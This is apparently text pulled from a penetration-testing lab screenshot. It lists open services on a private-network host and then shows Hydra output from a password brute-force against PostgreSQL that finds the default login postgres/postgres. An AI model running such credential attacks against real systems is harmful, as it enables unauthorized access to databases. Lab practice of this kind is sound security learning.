 cp)
postgres-default (5432/tcp)
screenshot (80/tcp)
screenshot (8180/tcp)
ftp-default (21/tcp)
ftp-default (2121/tcp)
screenshot (8180/tcp)
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-11 21:57:08
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries, ~1 try per task
[DATA] attacking postgres://192.168.149.129:5432/
[5432][postgres] host: 192.168.149.129   login: postgres   password: postgres
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-11 21:57:09